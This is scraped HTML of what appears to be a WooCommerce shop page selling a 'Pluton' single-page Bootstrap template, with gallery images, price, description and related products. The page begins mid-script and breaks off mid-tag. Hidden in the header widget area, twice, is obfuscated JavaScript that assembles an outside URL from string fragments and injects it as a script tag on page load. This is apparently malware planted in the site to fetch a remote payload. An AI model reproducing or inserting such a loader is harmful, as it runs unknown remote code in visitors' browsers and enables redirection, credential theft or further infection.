_0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-right whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> </div> </header> <div class="main-page-wrapper">  <div class="container-fluid"> <div class="row content-layout-wrapper align-items-start"> <div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"> <div class="container"> </div> <div id="product-925" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-925 status-publish first instock product_cat-bootstrap-promo-templates product_cat-promo-themes has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"> <div class="container"> <div class="woocommerce-notices-wrapper"></div> <div class="row product-image-summary-wrap"> <div class="product-image-summary col-lg-12 col-12 col-md-12"> <div class="row product-image-summary-inner"> <div class="col-lg-6 col-12 col-md-6 product-images" > <div class="product-images-inner"> <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"> <div class="col-12"> <figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes"> <div class="product-image-wrap"><figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/pluton-150x114.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/pluton.jpg"><img width="590" height="450" src="/wp-content/uploads/2021/07/pluton.jpg" class="wp-post-image wp-post-image" alt="Pluton – Single Page Bootstrap Template" title="Pluton – Single Page Bootstrap Template 1" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/pluton.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/pluton.jpg" data-large_image_width="590" data-large_image_height="450" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/07/pluton.jpg 590w,/wp-content/uploads/2021/07/pluton-150x114.jpg 150w,/wp-content/uploads/2021/07/pluton-300x229.jpg 300w" sizes="(max-width: 590px) 100vw, 590px"></a></figure></div> <div class="product-image-wrap"> <figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/12aeb78d89f16dc2a178599308c12235-1-150x107.jpg" class="woocommerce-product-gallery__image"> <a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/12aeb78d89f16dc2a178599308c12235-1.jpg"> <img width="600" height="429" src="/wp-content/uploads/2021/07/12aeb78d89f16dc2a178599308c12235-1.jpg" alt="Pluton – Single Page Bootstrap Template" title="Pluton – Single Page Bootstrap Template 2" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/12aeb78d89f16dc2a178599308c12235-1.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/12aeb78d89f16dc2a178599308c12235-1.jpg" data-large_image_width="600" data-large_image_height="429" decoding="async" srcset="/wp-content/uploads/2021/07/12aeb78d89f16dc2a178599308c12235-1.jpg 600w,/wp-content/uploads/2021/07/12aeb78d89f16dc2a178599308c12235-1-150x107.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"> </a> </figure> </div> <div class="product-image-wrap"> <figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/700-1-150x107.jpg" class="woocommerce-product-gallery__image"> <a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/700-1.jpg"> <img width="700" height="500" src="/wp-content/uploads/2021/07/700-1.jpg" alt="Pluton – Single Page Bootstrap Template" title="Pluton – Single Page Bootstrap Template 3" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/700-1.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/700-1.jpg" data-large_image_width="700" data-large_image_height="500" decoding="async" srcset="/wp-content/uploads/2021/07/700-1.jpg 700w,/wp-content/uploads/2021/07/700-1-150x107.jpg 150w,/wp-content/uploads/2021/07/700-1-300x214.jpg 300w,/wp-content/uploads/2021/07/700-1-600x429.jpg 600w" sizes="(max-width: 700px) 100vw, 700px"> </a> </figure> </div> <div class="product-image-wrap"> <figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1-150x770.jpg" class="woocommerce-product-gallery__image"> <a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1.jpg"> <img width="499" height="2560" src="/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1.jpg" alt="Pluton – Single Page Bootstrap Template" title="Pluton – Single Page Bootstrap Template 4" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1.jpg" data-large_image_width="499" data-large_image_height="2560" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1.jpg 499w,/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1-150x770.jpg 150w,/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1-399x2048.jpg 399w" sizes="auto, (max-width: 499px) 100vw, 499px"> </a> </figure> </div> <div class="product-image-wrap"> <figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/pluton-preview-730x350-1-150x72.png" class="woocommerce-product-gallery__image"> <a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/pluton-preview-730x350-1.png"> <img width="730" height="350" src="/wp-content/uploads/2021/07/pluton-preview-730x350-1.png" alt="Pluton – Single Page Bootstrap Template" title="Pluton – Single Page Bootstrap Template 5" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/pluton-preview-730x350-1.png" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/pluton-preview-730x350-1.png" data-large_image_width="730" data-large_image_height="350" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/pluton-preview-730x350-1.png 730w,/wp-content/uploads/2021/07/pluton-preview-730x350-1-150x72.png 150w,/wp-content/uploads/2021/07/pluton-preview-730x350-1-300x144.png 300w,/wp-content/uploads/2021/07/pluton-preview-730x350-1-600x288.png 600w" sizes="auto, (max-width: 730px) 100vw, 730px"> </a> </figure> </div> </figure> <div class="product-additional-galleries"> <div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div> </div> </div> <div class="col-12"> <div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3"> <div class="product-image-thumbnail"> <img width="150" height="114" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="Pluton – Single Page Bootstrap Template" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/pluton-150x114.jpg 150w,/wp-content/uploads/2021/07/pluton-300x229.jpg 300w,/wp-content/uploads/2021/07/pluton.jpg 590w, https://atom365.ru/wp-content/uploads/2021/07/pluton-150x114.jpg"><noscript><img width="150" height="114" src="https://atom365.ru/wp-content/uploads/2021/07/pluton-150x114.jpg" class="attachment-150x0 size-150x0" alt="Pluton – Single Page Bootstrap Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/pluton-150x114.jpg 150w,/wp-content/uploads/2021/07/pluton-300x229.jpg 300w,/wp-content/uploads/2021/07/pluton.jpg 590w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> <div class="product-image-thumbnail"> <img width="150" height="107" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="Pluton – Single Page Bootstrap Template" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/12aeb78d89f16dc2a178599308c12235-1-150x107.jpg 150w,/wp-content/uploads/2021/07/12aeb78d89f16dc2a178599308c12235-1.jpg 600w, https://atom365.ru/wp-content/uploads/2021/07/12aeb78d89f16dc2a178599308c12235-1-150x107.jpg"><noscript><img width="150" height="107" src="https://atom365.ru/wp-content/uploads/2021/07/12aeb78d89f16dc2a178599308c12235-1-150x107.jpg" class="attachment-150x0 size-150x0" alt="Pluton – Single Page Bootstrap Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/12aeb78d89f16dc2a178599308c12235-1-150x107.jpg 150w,/wp-content/uploads/2021/07/12aeb78d89f16dc2a178599308c12235-1.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> <div class="product-image-thumbnail"> <img width="150" height="107" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="Pluton – Single Page Bootstrap Template" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/700-1-150x107.jpg 150w,/wp-content/uploads/2021/07/700-1-300x214.jpg 300w,/wp-content/uploads/2021/07/700-1-600x429.jpg 600w,/wp-content/uploads/2021/07/700-1.jpg 700w, https://atom365.ru/wp-content/uploads/2021/07/700-1-150x107.jpg"><noscript><img width="150" height="107" src="https://atom365.ru/wp-content/uploads/2021/07/700-1-150x107.jpg" class="attachment-150x0 size-150x0" alt="Pluton – Single Page Bootstrap Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/700-1-150x107.jpg 150w,/wp-content/uploads/2021/07/700-1-300x214.jpg 300w,/wp-content/uploads/2021/07/700-1-600x429.jpg 600w,/wp-content/uploads/2021/07/700-1.jpg 700w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> <div class="product-image-thumbnail"> <img width="150" height="770" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="Pluton – Single Page Bootstrap Template" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1-150x770.jpg 150w,/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1-299x1536.jpg 299w,/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1-399x2048.jpg 399w,/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1.jpg 499w, https://atom365.ru/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1-150x770.jpg"><noscript><img width="150" height="770" src="https://atom365.ru/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1-150x770.jpg" class="attachment-150x0 size-150x0" alt="Pluton – Single Page Bootstrap Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1-150x770.jpg 150w,/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1-299x1536.jpg 299w,/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1-399x2048.jpg 399w,/wp-content/uploads/2021/07/1416602436_4v32wiymkxqgrv5-1-scaled-1.jpg 499w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> <div class="product-image-thumbnail"> <img width="150" height="72" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="Pluton – Single Page Bootstrap Template" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/pluton-preview-730x350-1-150x72.png 150w,/wp-content/uploads/2021/07/pluton-preview-730x350-1-300x144.png 300w,/wp-content/uploads/2021/07/pluton-preview-730x350-1-600x288.png 600w,/wp-content/uploads/2021/07/pluton-preview-730x350-1.png 730w, https://atom365.ru/wp-content/uploads/2021/07/pluton-preview-730x350-1-150x72.png"><noscript><img width="150" height="72" src="https://atom365.ru/wp-content/uploads/2021/07/pluton-preview-730x350-1-150x72.png" class="attachment-150x0 size-150x0" alt="Pluton – Single Page Bootstrap Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/pluton-preview-730x350-1-150x72.png 150w,/wp-content/uploads/2021/07/pluton-preview-730x350-1-300x144.png 300w,/wp-content/uploads/2021/07/pluton-preview-730x350-1-600x288.png 600w,/wp-content/uploads/2021/07/pluton-preview-730x350-1.png 730w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> </div> </div> </div> </div> </div> <div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary"> <div class="summary-inner set-mb-l reset-last-child"> <div class="single-breadcrumbs-wrapper"> <div class="single-breadcrumbs"> <div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb"> <a href="https://atom365.ru" class="breadcrumb-link"> Home </a> <a href="https://atom365.ru/product-category/promo-themes/" class="breadcrumb-link"> Promo Themes </a> <a href="https://atom365.ru/product-category/promo-themes/bootstrap-promo-templates/" class="breadcrumb-link breadcrumb-link-last"> Bootstrap Promo Templates </a> <span class="breadcrumb-last"> Pluton – Single Page Bootstrap Template </span> </nav> </div> <div class="wd-products-nav"> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="https://atom365.ru/product/alpha-html5-landing-page/" aria-label="Previous product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/alpha-html5-landing-page/" class="wd-product-nav-thumb"> <img width="600" height="448" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Alpha - HTML5 Landing Page" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/Alpha-600x448.jpg"><noscript><img width="600" height="448" src="https://atom365.ru/wp-content/uploads/2021/07/Alpha-600x448.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alpha - HTML5 Landing Page" decoding="async" loading="lazy"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/alpha-html5-landing-page/" class="wd-entities-title"> Alpha - HTML5 Landing Page </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>98.95</span> </span> </div> </div> </div> <a href="https://atom365.ru/shop-3/" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="https://atom365.ru/product/big-picture-html5-template/" aria-label="Next product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/big-picture-html5-template/" class="wd-product-nav-thumb"> <img width="450" height="267" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Big Picture HTML5 Template" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/Big-Picture-HTML5-UP-450x267.jpg"><noscript><img width="450" height="267" src="https://atom365.ru/wp-content/uploads/2021/07/Big-Picture-HTML5-UP-450x267.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Big Picture HTML5 Template" decoding="async" loading="lazy"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/big-picture-html5-template/" class="wd-entities-title"> Big Picture HTML5 Template </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>59.95</span> </span> </div> </div> </div> </div> </div> </div> <h1 class="product_title entry-title wd-entities-title"> Pluton – Single Page Bootstrap Template </h1> <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>124.95</bdi></span></p> <form class="cart" action="https://atom365.ru/product/pluton-single-page-bootstrap-template/" method="post" enctype='multipart/form-data'> <div class="quantity"> <input type="button" value="-" class="minus"/> <label class="screen-reader-text" for="quantity_696f033988fa3">Pluton – Single Page Bootstrap Template quantity</label> <input type="number" id="quantity_696f033988fa3" class="input-text qty text" value="1" title="Qty" min="1" name="quantity" step="1" inputmode="numeric" autocomplete="off" > <input type="button" value="+" class="plus"/> </div> <button type="submit" name="add-to-cart" value="925" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button> </form> <div class="product_meta"> <span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://atom365.ru/product-category/promo-themes/bootstrap-promo-templates/" rel="tag">Bootstrap Promo Templates</a><span class="meta-sep">,</span> <a href="https://atom365.ru/product-category/promo-themes/" rel="tag">Promo Themes</a></span> </div> </div> </div> </div> </div> </div> </div> <div class="product-tabs-wrapper"> <div class="container"> <div class="row"> <div class="col-12 poduct-tabs-inner"> <div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs"> <div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"> <ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist"> <li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description"> <a class="wd-nav-link" href="#tab-description"> <span class="nav-link-text wd-tabs-title"> Description </span> </a> </li> </ul> </div> <div class="wd-accordion-item"> <div id="tab-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description"> <div class="wd-accordion-title-text"> <span> Description </span> </div> <span class="wd-accordion-opener wd-opener-style-arrow"></span> </div> <div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"> <div class="wc-tab-inner"> <p>A modern website which is great for studios, photographers and creative designers with its unique single page layout and responsive design.</p> </div> </div> </div> </div> </div> </div> </div> </div> <div class="container related-and-upsells"> <div class="related-products"> <h3 class="title slider-title">Related products</h3> <div id="carousel-427" class="wd-carousel-container slider-type-product products wd-carousel-spacing-20 disable-owl-mobile" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"> <div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-16 status-publish last instock product_cat-promo-themes product_cat-wordpress-promo-themes has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="16"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/onepress/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-17 lazy" alt="OnePress" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/1-3-600x600.jpg 600w,/wp-content/uploads/2021/07/1-3-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/1-3-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/1-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-17" alt="OnePress" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/1-3-600x600.jpg 600w,/wp-content/uploads/2021/07/1-3-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/onepress/"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18 lazy" alt="OnePress" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/onepress_landing_thumb-1-600x600.png 600w,/wp-content/uploads/2021/07/onepress_landing_thumb-1-150x150.png 150w, https://atom365.ru/wp-content/uploads/2021/07/onepress_landing_thumb-1-600x600.png"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/onepress_landing_thumb-1-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18" alt="OnePress" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/onepress_landing_thumb-1-600x600.png 600w,/wp-content/uploads/2021/07/onepress_landing_thumb-1-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/onepress/">OnePress</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>137.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> More Features . Modern minimal material style design. Highly Responsive. Advanced header features with mutil uniqe header style and header </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=16" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16" data-product_sku="" aria-label="Add &ldquo;OnePress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/onepress/" class="open-quick-view quick-view-button" rel="nofollow" data-id="16" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-307 status-publish first instock product_cat-bootstrap-promo-templates product_cat-promo-themes has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="307"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/light-bootstrap-dashboard/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-308 lazy" alt="Light Bootstrap Dashboard" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/6-2-600x600.jpg 600w,/wp-content/uploads/2021/07/6-2-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/6-2-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/6-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-308" alt="Light Bootstrap Dashboard" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/6-2-600x600.jpg 600w,/wp-content/uploads/2021/07/6-2-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/light-bootstrap-dashboard/"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-309 lazy" alt="Light Bootstrap Dashboard" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/light-bootstrap-dashboard-1-600x600.png 600w,/wp-content/uploads/2021/07/light-bootstrap-dashboard-1-150x150.png 150w, https://atom365.ru/wp-content/uploads/2021/07/light-bootstrap-dashboard-1-600x600.png"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/light-bootstrap-dashboard-1-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-309" alt="Light Bootstrap Dashboard" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/light-bootstrap-dashboard-1-600x600.png 600w,/wp-content/uploads/2021/07/light-bootstrap-dashboard-1-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/light-bootstrap-dashboard/">Light Bootstrap Dashboard</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>123.70</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Light Bootstrap Dashboard is an admin dashboard template designed to be beautiful and simple. It is built on top of </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a 